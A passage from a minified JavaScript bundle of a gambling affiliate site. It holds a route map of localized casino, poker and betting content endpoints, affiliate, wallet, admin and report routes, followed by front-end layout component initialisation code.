category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en":{"tokens":[["text","/esi/en/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en":{"tokens":[["text","/esi/en/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en":{"tokens":[["text","/esi/en/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en":{"tokens":[["text","/esi/en/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_GB":{"tokens":[["text","/esi/en-gb/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_GB":{"tokens":[["text","/esi/es-gb/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es":{"tokens":[["text","/esi/es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en":{"tokens":[["text","/esi/en/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_GB":{"tokens":[["text","/esi/en-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_GB":{"tokens":[["text","/esi/es-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es":{"tokens":[["text","/esi/es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-reports":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-reports"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-reports":{"tokens":[["text","/admin/admin-reports/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-undo-rakes":{"tokens":[["text","/admin/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/admin-test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-analytics":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/admin-user-analytics"]],"defaults":{"userId":null},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-extended-details":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/admin/blog/room-post-extended-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons":{"tokens":[["text","/admin/blog/pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons-details":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/pros-and-cons-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-pros-and-cons":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/remove-pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"change-display-status-room-post-extended":{"tokens":[["text","/admin/blog/change-display-status-room-post-extended"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"api-test":{"tokens":[["text","/api/v1/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"report-rakes":{"tokens":[["text","/reports/report-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":["GET"],"schemes":[]},"get-user-usernames":{"tokens":[["text","/reports/get-user-usernames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames-from-credentials":{"tokens":[["text","/reports/get-room-roomnames-from-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"all-affiliate-name":{"tokens":[["text","/reports/get-affiliate-name"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliate":{"tokens":[["text","/reports/get-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliates":{"tokens":[["text","/reports/get-affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-user":{"tokens":[["text","/reports/max-rake-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-room":{"tokens":[["text","/reports/max-rake-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-refereds-report":{"tokens":[["text","/reports/get-refereds-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-subaffiliates-report":{"tokens":[["text","/reports/get-subaffiliates-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames":{"tokens":[["text","/reports/get-room-roomnames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},,,,,,,,,,,,,,,,,,,,function(e,t,n){window.KTUtil=n(164),window.KTApp=n(165),window.KTCard=n(166),window.KTCookie=n(167),window.KTDialog=n(168),window.KTHeader=n(169),window.KTImageInput=n(170),window.KTMenu=n(171),window.KTOffcanvas=n(172),window.KTScrolltop=n(173),window.KTToggle=n(174),window.KTWizard=n(175),window.KTLayoutAside=n(176),window.KTLayoutAsideMenu=n(177),window.KTLayoutContent=n(178),window.KTLayoutFooter=n(179),window.KTLayoutHeader=n(180),window.KTLayoutHeaderMenu=n(181),window.KTLayoutHeaderTopbar=n(182),window.KTLayoutStickyCard=n(183),window.KTLayoutStretchedCard=n(184),window.KTLayoutSubheader=n(185),window.KTLayoutQuickActions=n(186),window.KTLayoutQuickCartPanel=n(214),window.KTLayoutQuickNotifications=n(215),window.KTLayoutQuickPanel=n(187),window.KTLayoutQuickSearch=n(216),window.KTLayoutQuickUser=n(188),window.KTLayoutScrolltop=n(189),n(190),n(191)},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_cart_close",toggleBy:"kt_quick_cart_toggle"});var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".offcanvas-wrapper"),r=KTUtil.find(o,".offcanvas-footer");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return 